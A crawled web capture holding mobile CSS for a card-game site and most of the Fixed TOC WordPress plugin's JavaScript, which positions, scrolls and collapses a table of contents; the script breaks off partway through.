    padding-top: 45px;

    }
    .colum__veso > .col.medium-2 .col-inner .img {
        border-bottom: 1px solid #f3ecec;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .colum__veso > .col:nth-child(2n) {
        border-right: 0 !important;
    }
    .absolute-footer{
        padding-bottom: 30px;
    }
.header-top {
    background: #109a48;
}
.header-main {
    background: #000;
}
.mobile-nav i {
    color: #fff;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;
    background: linear-gradient( 
180deg,#82ddf6,#2e789a);
    padding: 0 10px;
    border-radius: 20px;
    color: #fff;
	line-height:23px !important;
}
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    background: url(images/dk.png)left center no-repeat;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
    color: #1e3c73;
    padding: 0 10px;
    border-radius: 20px;
}
}
@media only screen and (max-width: 600px) {
.side-menu {
    display: none;
}
#logo img ,
#header .stuck #logo img {
max-height: 55px !important;
}
.runMsg {
    background-image: url(images/bg_runMsg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: rgba(0,0,0,0.7);
    height: 40px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
}
.runMsg > .row > .runMsgTitle {
    float: left;
    line-height: 40px;
    height: 40px;
    font-size: 11px;
    color: #9f9d9d;
    max-width: 96px !important;
    background: url(images/loa.png)6px 12px no-repeat;
    padding-left: 28px;
    background-size: 15px;
    font-weight: bold;
}
.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 35px;
}
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 10px;
    font-size: 14.4px;
    font-size: 9px;
    border-radius: 50px;
    background: none;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}
    .section__iphone .col.large-3 {
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__iphone .button {
        background: #b02a10;
        width: 100%;
        height: 40px;
        font-size: 10px;
    }
    .section__iphone .col.large-3:nth-child(2) .button {
        background: #7932d4;
    }
    .section__iphone .col.large-3:nth-child(3) .button {
        background: #f0b615;
    }
    .section__iphone .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }
    .colum__veso .img .img-inner {
        width: 100px;
        height: 100px;
        line-height: 100px;
    }
    .bottom-nav {
        display: flex;
    }
    .section__hotro {
        width:100% ;
    }
    .footer-2  p {
        font-size: 12px;
    }
    .html_topbar_left {
        font-size: 11px !important;
    }
     .box__nth__2 .news-post-news {
    width: 100%;
    padding: 0 5px;
    float: none;
    clear: both;
}
.page-numbers {
    overflow: hidden;
    clear:both;
    margin-bottom: 20px;
}
.page-right-sidebar {
    padding-top: 12px;
}
.page-wrapper .container {
    padding:0 5px;
}
.box__nth__2 .news-post-news .box__news__inner {
    padding:5px;
}
    .box__nth__2 .news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 10px;
    }
    .box__nth__2 .news-post-news .box__content {
        /*width: calc(100% - 150px - 10px);*/
        width: 100%;
    }
    .box__nth__2 .news-post-news .box__content h3 a {
        font-size: 15px;
        line-height: 24px;
        max-height: 48px;
        overflow: hidden;
        display: block;
    }
    #top-bar .container {
        padding: 0;
    }
    .mobile-nav >li {
        margin: 0 3px;
    }
	.box__nth__2 .news-post-news .box__thumb__img a img {
		    height: auto;
	}
    .footer-2 .widget.widget_nav_menu ul.menu {
        display: block;
    }
    .footer-2 .widget.widget_nav_menu ul.menu li {
        float: left;
        width: 50%;
    }
    .copyright-footer {
        font-size: 13px;
    }
    .section__taiap .button {
           border-left: 15px solid;
    }
    .section__taiap .icon-box .icon-box-text h3 {
        font-size: 12px;
    }
    .section__taiap .icon-box .icon-box-text p {
        font-size: 11px;
    }
	.home .section__slider .flickity-viewport {
		height:120px !important;
	}
	.section__mobile li {
		margin: 0 !important;
	}
	.section__mobile .col.large-12 {
		padding:0 5px 0 !important;
	}
    .header-inner .mobile-nav.nav-right > li:last-child > a ,
    .header-inner .mobile-nav.nav-right > li > a  {
        background-size: 23px;
		line-height:23px !important;
    }
	.runMsg {
		background:#000 !important;
	}
    .header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;
    text-align: right;
}
#home_list_game .dealer-item-body-mobile {
    border-bottom:0;
}
}

--- FILE ---
content_type: text/javascript
request_url: https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16
body_size: 10554
content:
/**
 * Functions for the Fixed TOC Plugin
 *
 * @since 3.0.0
 */

var fixedtoc = (function ($) {
	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Set fixedtocOption.
	 *
	 * @since 3.0.0 
	 */
	var option = (function () {
		var init = function () {
			fixedtocOption.scrollDuration = 500;
			fixedtocOption.fadeTriggerDuration = 5000;
			fixedtocOption.scrollOffset = parseToInt(fixedtocOption.scrollOffset);
			fixedtocOption.fixedOffsetX = parseToInt(fixedtocOption.fixedOffsetX);
			fixedtocOption.fixedOffsetY = parseToInt(fixedtocOption.fixedOffsetY);
			fixedtocOption.contentsFixedHeight = parseToInt(fixedtocOption.contentsFixedHeight);
			fixedtocOption.contentsWidthInPost = parseToInt(fixedtocOption.contentsWidthInPost);
			fixedtocOption.contentsHeightInPost = parseToInt(fixedtocOption.contentsHeightInPost);
			fixedtocOption.triggerBorderWidth = getBorderWidth(fixedtocOption.triggerBorder);
			fixedtocOption.contentsBorderWidth = getBorderWidth(fixedtocOption.contentsBorder);
			fixedtocOption.triggerSize = parseToInt(fixedtocOption.triggerSize);
		};

		var set = function (name, val, type) {
			if ('int' == type) {
				fixedtocOption[name] = parseToInt(val);
			} else if ('float' == type) {
				fixedtocOption[name] = parseToFloat(val);
			} else {
				fixedtocOption[name] = val;
			}
		};

		var update = function (name, val, type) {
			set(name, val, type);
		};

		var remove = function (name) {
			if (undefined !== fixedtocOption[name]) {
				delete fixedtocOption[name];
			}
		};

		var getBorderWidth = function (border) {
			switch (border) {
				case 'thin':
					return 1;
				case 'medium':
					return 2;
				case 'bold':
					return 5;
				default:
					return 0;
			}
		};

		return {
			init: init,
			set: set,
			update: update,
			remove: remove
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Condition methods to control on/off.
	 *
	 * @since 3.0.0
	 */
	var conditionObj = {
		inWidgetProp: undefined,

		showAdminbar: function () {
			return fixedtocOption.showAdminbar;
		},

		isQuickMin: function () {
			return fixedtocOption.isQuickMin;
		},

		isEscMin: function () {
			return fixedtocOption.isEscMin;
		},

		isEnterMax: function () {
			return fixedtocOption.isEnterMax;
		},

		isNestedList: function () {
			return fixedtocOption.isNestedList;
		},

		isColExpList: function () {
			return fixedtocOption.isColExpList;
		},

		showColExpIcon: function () {
			return fixedtocOption.showColExpIcon;
		},

		isAccordionList: function () {
			return fixedtocOption.isAccordionList;
		},

		showTargetHint: function () {
			return true;
		},

		supportInPost: function () {
			return fixedtocOption.inPost;
		},

		inWidget: function () {
			if (!fixedtocOption.inWidget) {
				return false;
			}

			if (undefined === this.inWidgetProp) {
				this.inWidgetProp = $('#ftwp-widget-container').length ? true : false;
			}

			return this.inWidgetProp;
		},

		fixedWidget: function () {
			if (!this.inWidget()) {
				return false;
			}

			return fixedtocOption.fixedWidget;
		},

		isAutoHeightFixedToPost: function () {
			return (0 == fixedtocOption.contentsFixedHeight);
		},

		isFloat: function () {
			if ('none' != fixedtocOption.contentsFloatInPost) {
				return true;
			} else {
				return false;
			}
		},

		isAutoHeightInPost: function () {
			return (0 == fixedtocOption.contentsHeightInPost);
		},

		isPositionAtFixed: function (position) {
			if (-1 == fixedtocOption.fixedPosition.indexOf(position)) {
				return false;
			} else {
				return true;
			}
		},
		
		isDebug: function() {
			if ( 1 == fixedtocOption.debug ) {
				return true;
			} else {
				return false;
			}
		},
		
		isNotBlur: function() {
			var ua = navigator.userAgent.toLowerCase();
			return ( ua.indexOf( "android" ) > -1 ) || ( ua.indexOf( 'firefox' ) > -1 );
		},
		
		isMobile: function() {
			if ( dataObj.data.window.width <= 768 )
				return true;
			else
				return false;
		},
		
		isClickableHeader: function() {
			if ( 1 == fixedtocOption.isClickableHeader ) {
				return true;	
			} else {
				return false;
			}
		}
		
	}; // End conditionObj.

	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Common functions. 
	 *
	 * @since 3.0.0
	 */

	/**
	 * Parse to integer.
	 *
	 * @since 3.0.0
	 *
	 * @param {string} str
	 * @return int
	 */
	function parseToInt(str) {
		return parseInt(str) || 0;
	}

	/**
	 * Parse to float number.
	 *
	 * @since 3.0.0
	 *
	 * @param {string} str
	 * @return float
	 */
	function parseToFloat(str) {
		return parseFloat(str) || 0;
	}

	/**
	 * Get height of a fixed element.
	 *
	 * @since 3.0.0
	 *
	 * @param {Element} eles
	 * @return float
	 */
	function getFixedHeight(eles) {
		if ( ! eles.length ) {
			return 0;
		}
		
		var fixedHeight = 0;
		eles.each(function(i) {
			var thisEle = $(this);
			if ( 'fixed' == thisEle.css('position') ) {
				fixedHeight += parseToInt( thisEle.outerHeight() );
			}
		});

		return fixedHeight;
	}

	/**
	 * Prevent default event.
	 *
	 * @since 3.0.0
	 *
	 * @param {event} evt
	 * @return undefinde
	 */
	function preventDefaultEvt(evt) {
		evt.preventDefault();
	}


	/**
	 * Return undefined.
	 *
	 * @since 3.0.0
	 *
	 * @return undefined.
	 */
	function __return() {
		return;
	}


	/**
	 * Get contents height.
	 * Exclude padding and border.
	 *
	 * @since 3.0.1
	 *
	 * @param {int} contents outer height.
	 * @return int.
	 */
	function getContentsHeight(contentsOuterHeight) {
		return parseToInt(contentsOuterHeight - 2 * fixedtocOption.contentsBorderWidth);
	}
	

	/**
	 * Output console.log result if debug enable.
	 *
	 * @since 3.1.0
	 *
	 * @param {string}
	 */
	function consoleLog( str ) {
		if ( conditionObj.isDebug() ) {
			console.log( str );
		}
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Create elements.
	 *
	 * @since 3.0.0
	 */
	var $e;

	function createElements() {
		$e = {
			window: $(window),
			document: $(document),
			body: $('body'),
			container: $('#ftwp-container'),
			trigger: $('#ftwp-trigger'),
			contents: $('#ftwp-contents'),
			header: $('#ftwp-header'),
			minIcon: $('#ftwp-header-minimize'),
			list: $('#ftwp-list'),
			postContent: $('#ftwp-postcontent'),
			headings: $('.ftwp-heading')
		};
		$e.anchors = $e.list.find('.ftwp-anchor').not('.ftwp-otherpage-anchor');

		if (conditionObj.isNestedList()) {
			$e.hasSubItems = $e.list.find('.ftwp-has-sub');
		}

		if (conditionObj.showColExpIcon()) {
			$e.colExpIcons = $e.list.find('.ftwp-icon-expand, .ftwp-icon-collapse');
		}

		if (conditionObj.inWidget()) {
			$e.widget = $('.ftwp-widget');
			$e.widgetContainer = $('#ftwp-widget-container');
		}

		if (conditionObj.supportInPost()) {
			$e.containerOuter = $('#ftwp-container-outer');
		}

		 consoleLog( $e );
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Set index data to anchor element.
	 *
	 * @since 3.0.0
	 */
	function setAnchorIndex() {
		$e.anchors.each(function (i) {
			$(this).data('index', i);
		});
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Data
	 *
	 * @since 3.0.0
	 */
	var dataObj = (function () {
		var data = {};

		// Set scroll top.
		var setScrollTop = function () {
			data.scrollTop = $e.window.scrollTop();
		};

		// Set window width and height.
		var setWindowSize = function () {
			data.window = {};

			data.window.width = window.innerWidth;
			data.window.height = window.innerHeight;
		};
        
        // Set document height.
        var setDocumentHeight = function() {
            data.document = {};
            data.document.height = Math.round( $e.document.height() );
        };

		// Set adminbar height.
		var setAdminbarHeight = function () {
			data.adminbarHeight = conditionObj.showAdminbar() ? getFixedHeight( $('#wpadminbar') ) : 0;
		};

		// Set fixed menu height.
		var setFixedMenuHeight = function () {
			data.fixedMenuHeight = getFixedHeight( $(fixedtocOption.fixedMenu) );
		};

		// Set fixed height. Include adminbar and fixed menu.
		var setFixedHeight = function () {
			if ( fixedtocOption.fixedMenu ) {
				data.fixedHeight = data.adminbarHeight + data.fixedMenuHeight;
			} else {
				data.fixedHeight = data.adminbarHeight;
			}
		};

		// Set offset top to window at fixed position.
		var setFixedOffsetTop = function () {
			data.fixedOffsetTop = data.fixedHeight + fixedtocOption.fixedOffsetY;
		};

		// Offset top of heading
		var setHeadingOffset = function () {
			data.headingOffset = data.fixedHeight + fixedtocOption.scrollOffset;
		};

		// Set heading top data
		var setHeadingsTop = function () {
			data.headingsTop = [];
			$.each($e.anchors, function () {
				var $heading = $($(this).attr('href'));
				var headingTop = $heading.length ? parseToInt($heading.offset().top - data.headingOffset) : NaN;
				if ( ! isNaN( headingTop ) ) {
					data.headingsTop.push({
						headingTop: headingTop,
						anchorEle: $(this)
					});
				}
			});
		};

		// Set post rectangle data relative to the page.
		var setPostRect = function () {
			data.postRect = {};

			var postContentOffset = $e.postContent.offset();
			var postContentWidth = $e.postContent.outerWidth();
			var postContentHeight = $e.postContent.outerHeight();
			
			data.postRect.left = postContentOffset.left;
			data.postRect.top = postContentOffset.top;
			data.postRect.width = postContentWidth;
			data.postRect.right = data.postRect.left + data.postRect.width;
			data.postRect.bottom = postContentHeight + data.postRect.top;
			data.postRect.height = data.postRect.bottom - data.postRect.top;
		};

		// Set fixed TOC Y range.
		var setFtocRangeY = function () {
			data.ftocRangeY = {};

			if (conditionObj.supportInPost()) {
				data.ftocRangeY.top = data.inPostRangeY.bottom;
			} else {
				data.ftocRangeY.top = data.postRect.top - data.fixedHeight;
			}

			 data.ftocRangeY.bottom = data.postRect.bottom - data.window.height;
//			data.ftocRangeY.bottom = data.postRect.bottom;
		};

		// Set height of the container outer.
		var containerOuterHeight = (function () {
			var set = function () {
				var height;
				
				if ( conditionObj.isAutoHeightInPost() || fixedtocOption.contentsColexpInit ) {
					$e.container.css('position', 'static');
					height = $e.containerOuter.outerHeight();
					$e.container.css('position', '');
				} else {
					height = fixedtocOption.contentsHeightInPost;
				}

				$e.containerOuter.css('height', height + 'px');

				data.containerOuterHeight = height;
			};

			var update = function () {
				if (!actionObj.location.inPost) {
					return;
				}

				if (conditionObj.isAutoHeightInPost()) {
					auto();
				} else {
					if ('collapse' == $e.contents.data('colexp')) {
						auto();
					} else {
						$e.containerOuter.css('height', fixedtocOption.contentsHeightInPost + 'px');
						$e.contents.css('height', fixedtocOption.contentsHeightInPost + 'px');
						listHeight.set(getContentsHeight(fixedtocOption.contentsHeightInPost));
						data.containerOuterHeight = $e.containerOuter.outerHeight();
//						$e.containerOuter.css('height', '');
//						$e.contents.css('height', '');
//						listHeight.unset();
					}
				}

				function auto() {
					$e.containerOuter.css('height', 'auto');
					$e.contents.css('height', 'auto');
					listHeight.setAuto();
					data.containerOuterHeight = $e.containerOuter.outerHeight();
//					$e.containerOuter.css('height', '');
//					$e.contents.css('height', '');
//					listHeight.unset();
				}
			};

			return {
				set: set,
				update: update
			};
		})();

		// Set Y range fot in post location.
		var setInPostRangeY = function () {
			data.inPostRangeY = {};

			data.inPostRangeY.top = 0;
			data.inPostRangeY.bottom = $e.containerOuter.offset().top + data.containerOuterHeight - data.fixedHeight;
		};

		// Set min viewport width in widget
		var setInWidgetMinWidth = function () {
			data.inWidgetMinWidth = data.postRect.width + $e.widgetContainer.outerWidth();
		};

		// Set fixed widget Y range.
		var setFixedWidgetRangeY = function () {
			data.fixedWidgetRangeY = {};

			data.fixedWidgetRangeY.top = $e.widgetContainer.offset().top - data.fixedHeight;
			data.fixedWidgetRangeY.bottom = data.ftocRangeY.bottom;
		};

		// Set fixed TOC rectangle data in widget.
		var ftocRectInWidget = (function () {
			var set = function () {
				data.ftocRectInWidget = {
					left: $e.widgetContainer.offset().left,
					top: data.fixedHeight,
					width: $e.widgetContainer.outerWidth(),
					height: getHeight(),
				};
			};

			var getHeight = function () {
				var height;

				if ('collapse' == $e.contents.data('colexp')) {
					$e.contents.css('height', 'auto');
					height = $e.contents.outerHeight();
					$e.contents.css('height', '');
				} else {
					height = window.innerHeight - data.fixedHeight;
				}

				return height;
			};

			var updateOnResize = function () {
				set();
			};

			var updateHeight = function () {
				data.ftocRectInWidget.height = getHeight();
			};

			return {
				set: set,
				updateOnResize: updateOnResize,
				updateHeight: updateHeight
			};
		})();
        
		// Update data on window resize.
		var updateOnResize = function () {
				setWindowSize();
				setScrollTop();
				setAdminbarHeight();
				if (fixedtocOption.fixedMenu) {
						setFixedMenuHeight();
				}
				setFixedHeight();
				setFixedOffsetTop();
				if (conditionObj.supportInPost()) {
						containerOuterHeight.update();
						setInPostRangeY();
				}
				setHeadingOffset();
				setPostRect();
				setFtocRangeY();
				if (conditionObj.inWidget()) {
						setInWidgetMinWidth();
				}
				if (conditionObj.fixedWidget()) {
						setFixedWidgetRangeY();
						ftocRectInWidget.updateOnResize();
				}
				setHeadingsTop();

				consoleLog( data );
		};

		// Update data on window scroll.
		var prevFixedMenuHeight;
		var updateOnScroll = function () {
			setScrollTop();

			if (!fixedtocOption.fixedMenu) {
				return;
			}

			if (undefined === prevFixedMenuHeight) {
				prevFixedMenuHeight = data.fixedMenuHeight;
			}

			setFixedMenuHeight();

			if (prevFixedMenuHeight !== data.fixedMenuHeight) {
				setFixedHeight();
				setFixedOffsetTop();
				if (conditionObj.supportInPost()) {
					setInPostRangeY();
				}
				setHeadingOffset();
				setPostRect();
				setFtocRangeY();
				if (conditionObj.inWidget()) {
					setInWidgetMinWidth();
				}
				if (conditionObj.fixedWidget()) {
					setFixedWidgetRangeY();
					ftocRectInWidget.updateOnResize();
				}
				setHeadingsTop();

				prevFixedMenuHeight = data.fixedMenuHeight;

				consoleLog( data );
			}
		};
        
		// Update data on document height changing.
		var preDocumentHeight;
		var updateOnDocumentHeightChange = function() {
				setDocumentHeight();

				var curDocumentHeight = data.document.height;
				if ( curDocumentHeight != preDocumentHeight ) {
						fixedtoc.reload();

						preDocumentHeight = data.document.height;

//						consoleLog( 'Document Height: ' + data.document.height );
				}           
		};

		// Return and set public API.
		return {
			data: data,

			ftocRectInWidget: ftocRectInWidget,

			// Create data on initial
			createOnInit: function () {
				setWindowSize();
				setScrollTop();
				setAdminbarHeight();
				if (fixedtocOption.fixedMenu) {
					setFixedMenuHeight();
				}
				setFixedHeight();
				setFixedOffsetTop();
				if (conditionObj.supportInPost()) {
					containerOuterHeight.set();
					setInPostRangeY();
				}
				setHeadingOffset();
				setPostRect();
				setFtocRangeY();
				if (conditionObj.inWidget()) {
					setInWidgetMinWidth();
				}
				if (conditionObj.fixedWidget()) {
					setFixedWidgetRangeY();
					ftocRectInWidget.set();
				}
				setHeadingsTop();

				consoleLog( this.data );
			},

			// Update data on resize window
			updateOnResize: updateOnResize,

			// Update data on scroll
			updateOnScroll: updateOnScroll,

			// Update data in post
			updateInPost: function () {
				containerOuterHeight.update();
				setInPostRangeY();
				setHeadingOffset();
				setHeadingsTop();
				setPostRect();
				setFtocRangeY();
			},
            
			// Update on document height change.
			updateOnDocumentHeightChange: updateOnDocumentHeightChange
		};

	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Location
	 *
	 * @since 3.0.0
	 */
	var locationObj = (function () {
		// Display in widget.
		var inWidget = function () {
//			if (conditionObj.inWidget() && dataObj.data.window.width >= dataObj.data.inWidgetMinWidth) {
			if ( conditionObj.inWidget() && ! conditionObj.isMobile() ) {
				return true;
			} else {
				return false;
			}
		};

		// Fixed to widget.
		var fixedWidget = function () {
			if (!conditionObj.fixedWidget()) {
				return false;
			}

			if (!inWidget()) {
				return false;
			}

			if (dataObj.data.fixedWidgetRangeY.top <= dataObj.data.scrollTop && dataObj.data.fixedWidgetRangeY.bottom > dataObj.data.scrollTop) {
				return true;
			} else {
				return false;
			}
		};

		// Display in post.
		var inPost = function () {
			if (!conditionObj.supportInPost()) {
				return false;
			}

			if (dataObj.data.inPostRangeY.bottom > dataObj.data.scrollTop) {
				return true;
			} else {
				return false;
			}
		};

		// Fixed to post
		var fixedToPost = function () {
			if (dataObj.data.ftocRangeY.top <= dataObj.data.scrollTop && dataObj.data.ftocRangeY.bottom > dataObj.data.scrollTop) {
				return true;
			} else {
				return false;
			}
		};

		return {
			fixedWidget: fixedWidget,
			inWidget: inWidget,
			inPost: inPost,
			fixedToPost: fixedToPost
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Actions.
	 *
	 * @since 3.0.0
	 */
	var actionObj = (function () {
		var location = {
			fixedWidget: false,
			inWidget: false,
			inPost: false,
			fixedToPost: false,
			hidden: false
		};

		var events = ['common', 'hidden', 'fixedToPost', 'inPost', 'inWidget', 'fixedWidget'];

		// Register an action with event and handler.
		var register = function (event, handler) {
			if (-1 == $.inArray(event, events)) {
				consoleLog( 'Not support this event: ' + event );
				return;
			}

			if (undefined !== handler._construct) {
				$e.container.on('ftoc_' + event, handler._construct);
			}

			if ('common' != event && undefined !== handler._destruct) {
				$e.container.on('_ftoc_' + event, handler._destruct);
			}
		};

		// Active actions by location
		var activeByLocation = function (eventType) {
			if (locationObj.fixedWidget()) {
				if (!location.fixedWidget) {
					setLocation('fixedWidget');
					activeThe('fixedWidget');

					consoleLog( location );
				}
			} else if (locationObj.inWidget()) {
				if (!location.inWidget) {
					setLocation('inWidget');
					activeThe('inWidget');

					consoleLog( location );
				}
			} else if (locationObj.inPost()) {
				if (!location.inPost) {
					setLocation('inPost');
					activeThe('inPost');

					consoleLog( location );
				}
			} else if (locationObj.fixedToPost()) {
				if (!location.fixedToPost) {
					setLocation('fixedToPost');
					activeThe('fixedToPost');

					consoleLog( location );
				}
			} else {
				if (!location.hidden) {
					setLocation('hidden');
					activeThe('hidden');

					consoleLog( location );
				}
			}

			// Active the event
			function activeThe(event) {
				var len = events.length;
				var eventParam = {
					location: event,
					eventType: eventType
				};

				// Deactive other events.
				for (var j = 1; j < len; j++) {
					if (event == events[j]) {
						continue;
					}

					$e.container.trigger('_ftoc_' + events[j], eventParam);
				}

				// Active the event.
				$e.container.trigger('ftoc_' + event, eventParam);
			}

			// Set location variable.
			function setLocation(event) {
				for (var i = 1, len = events.length; i < len; i++) {
					if (undefined !== event && event == events[i]) {
						location[event] = true;
					} else {
						location[events[i]] = false;
					}
				}
			}

		};

		// Public API
		return {
			// Location
			location: location,

			// Register custom event.
			register: register,

			// Update events on resize.
			updateOnResize: function () {
				activeByLocation('resize');
			},

			// Update events on scroll
			updateOnScroll: function () {
				activeByLocation('scroll');
			},

			// Initial events.
			init: function () {
				$e.container.trigger('ftoc_common');
				activeByLocation('init');
			}
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Set list height.
	 *
	 * @since 3.0.0
	 */
	var listHeight = (function () {
		var set = function (h) {
			var contentsHeight;
			if (undefined !== h) {
				contentsHeight = h;
			} else {
				contentsHeight = $e.contents.height();
			}

			$e.list.css('height', (contentsHeight - $e.header.outerHeight()) + 'px');
		};

		var setAuto = function () {
			$e.list.css('height', 'auto');
		};

		var unset = function () {
			$e.list.css('height', '');
		};

		// Public API
		return {
			set: set,
			setAuto: setAuto,
			unset: unset
		};
	})();


	if (conditionObj.isColExpList()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand sub list.
		 *
		 * @since 3.0.0
		 */
		var colExpSubList = (function () {
			// Constructor
			var _construct = function () {
				if (conditionObj.showColExpIcon() && conditionObj.isAccordionList()) {
					$e.colExpIcons.on('click', accordionHandler);
					$e.container.on('ftocAfterScrollToTarget', accordionHandler);
				} else if (conditionObj.showColExpIcon()) {
					$e.colExpIcons.on('click', toggleHandler);
					$e.container.on('ftocAfterScrollToTarget', toggleHandler);
				} else {
					$e.container.on('ftocAfterScrollToTarget', accordionHandler);
				}

				if (conditionObj.showColExpIcon()) {
					$e.colExpIcons.on('mousedown', preventDefaultEvt);
				}

				$e.container.on('ftocAfterTargetIndicated', function (evt, $anchor) {
					expandSubListOnIndicator($anchor);
				});

				consoleLog( 'Actived colExpSubList().' );
			};

			// Toggle handler.
			var toggleHandler = function (evt, $anchor) {
				$currentTarget = undefined === $anchor ? $(this) : $anchor;
				var $hasSubItem = $currentTarget.parent('.ftwp-has-sub');
				if (!$hasSubItem.length) {
					return;
				}

				if ($currentTarget.hasClass('ftwp-anchor')) {
					expand($hasSubItem, $currentTarget.prev('button'));
				} else {
					toggle($hasSubItem, $currentTarget);
				}
			};

			// Accordion handler.
			var accordionHandler = function (evt, $anchor) {
				$currentTarget = undefined === $anchor ? $(this) : $anchor;
				var $item = $currentTarget.parent('.ftwp-item');
				if (!$item.length) {
					return;
				}

				if ($currentTarget.hasClass('ftwp-anchor')) {
					accordion($item, $currentTarget.prev('button'));
				} else {
					toggle($item, $currentTarget);
					collapseOther($item);
				}
			};

			// Toggle
			var toggle = function ($hasSubItem, $icon) {
				if ($hasSubItem.hasClass('ftwp-collapse')) {
					expand($hasSubItem, $icon);
				} else if ($hasSubItem.hasClass('ftwp-expand')) {
					collapse($hasSubItem, $icon);
				}
			};

			// Accordion
			var accordion = function ($item, $icon) {
				collapseOther($item);
				if ($item.hasClass('ftwp-has-sub')) {
					expand($item, $icon);
				}
			};

			// Collapse
			var collapse = function ($hasSubItem, $icon) {
				$hasSubItem.removeClass('ftwp-expand').addClass('ftwp-collapse');
				if ($icon.length) {
					$icon.removeClass('ftwp-icon-expand').addClass('ftwp-icon-collapse');
				}
			};

			// Expand
			var expand = function ($hasSubItem, $icon) {
				$hasSubItem.removeClass('ftwp-collapse').addClass('ftwp-expand');
				if ($icon.length) {
					$icon.removeClass('ftwp-icon-collapse').addClass('ftwp-icon-expand');
				}
			};

			// Collapse other
			var collapseOther = function ($item) {
				$e.hasSubItems.each(function () {
					$thisItem = $(this);
					if ($thisItem.get(0) == $item.get(0)) {
						return;
					}

					if ($thisItem.find($item).length) {
						return;
					}

					collapse($thisItem, $thisItem.children('button'));
				});
			};

			// Get icon element.
			var getIconEle = function ($this) {
				var $icon;
				if ($this.hasClass('ftwp-anchor')) {
					$icon = $this.prev('button');
				} else if ('button' == $this.prop('tagName').toLowerCase()) {
					$icon = $this;
				}

				return $icon;
			};

			// Expand sub list on targetIndicator
			var expandSubListOnIndicator = function ($anchor) {
				// Collapse other
				if (conditionObj.isAccordionList()) {
					collapseOther($anchor.parent('.ftwp-item'));
				}

				// Expand
				var $hasSubItems = $anchor.parents('.ftwp-has-sub');
				if ($hasSubItems) {
					$hasSubItems.each(function () {
						var $hasSubItem = $(this);
						var $icon = $hasSubItem.children('button');
						expand($hasSubItem, $icon);
					});
				}
			};

			// Public API
			return {
				_construct: _construct
			};
		})();
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Scroll to target.
	 *
	 * @since 3.0.0
	 */
	var scrollToTarget = (function () {
		// Constructor
		var _construct = function () {
			$e.anchors.on('click', function (evt) {
				evt.preventDefault();
				var $anchor = $(evt.currentTarget);
				animateScroll($anchor);
			});
			
			$e.anchors.on( 'mousedown', preventDefaultEvt );

			consoleLog( 'Actived scrollToTarget().' );
		};

		var animateScrolling = false;

		// Animated scroll
		var animateScroll = function ($anchor) {
			var hash = $anchor.attr('href');
			$targetObj = $( hash );
			var $target = $targetObj.target;
			var index = $anchor.data('index');
			var headingsTop = dataObj.data.headingsTop[index];
			if ( undefined === headingsTop ) {
				return;
			}
			var top = headingsTop.headingTop;
			
			// Adding hash without scrolling by browser default behaviour.
			var headingID = hash.substr(1);
			$e.headings.removeClass( 'ftwp-heading-target' );
			$targetObj.attr( 'id', '' ).addClass( 'ftwp-heading-target' );
			window.location.hash = hash;
			$targetObj.attr('id', headingID);

			$('html, body').animate({
				scrollTop: top
			}, {
				duration: fixedtocOption.scrollDuration,
				start: function () {
					animateScrolling = true;
				}
			}).promise().then(function () {
				animateScrolling = false;
				
				// Fixing scroll to incorrectly position as the document height is changed.
				var curHeadingTop = dataObj.data.headingsTop[ index ].headingTop;
				if ( top != curHeadingTop ) {
					$('html, body').animate( {
						scrollTop: curHeadingTop
					}, 100, function() {
						var curHeadingTop2 = dataObj.data.headingsTop[ index ].headingTop;
						if ( curHeadingTop != curHeadingTop2 ) {
							$('html, body').animate({
								scrollTop: curHeadingTop2
							}, 1, function() {
							});
						}
					} );
				}
				
//				consoleLog( 'Fixed scrolling to target!!!' );
				
				activeCurrent($anchor);

				// After scroll to heading target.
				$e.container.trigger('ftocAfterScrollToTarget', [$anchor, top]);
			});
		};

		// Defined actived element.
		var activedEle;

		// Active the current elements.
		var activeCurrent = function ($anchor) {
			// Deactive the prevous elements.
			deactivePrev();

			// Active anchor.
			activedEle = $anchor;
			$anchor.addClass('ftwp-active');
			if (actionObj.location.fixedToPost || actionObj.location.fixedWidget) {
				if (!$anchor.is(':focus') && !animateScrolling) {
					$anchor.focus();
				}
			}

			// Active icon
			if (conditionObj.showColExpIcon()) {
				var $icon = $anchor.prev();
				if ($icon.length) {
					$icon.addClass('ftwp-active');
				}
			}
		};

		// Deactive the prev elements.
		var deactivePrev = function () {
			if (activedEle) {
				activedEle.removeClass('ftwp-active').blur();
				if (conditionObj.showColExpIcon()) {
					var $icon = activedEle.prev();
					if ($icon.length) {
						$icon.removeClass('ftwp-active');
					}
				}
			}
		};

		// Deactive all elements.
		var deactiveAll = function () {
			activedEle = undefined;
			$e.anchors.removeClass('ftwp-active').blur();
			if (conditionObj.showColExpIcon()) {
				$e.colExpIcons.removeClass('ftwp-active');
			}
		};

		// Public API
		return {
			_construct: _construct,
			activeCurrent: activeCurrent,
			deactiveAll: deactiveAll,
			deactivePrev: deactivePrev
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * target indicator.
	 *
	 * @since 3.0.0
	 */
	var targetIndicator = (function () {
		// Constructor
		var _construct = function () {
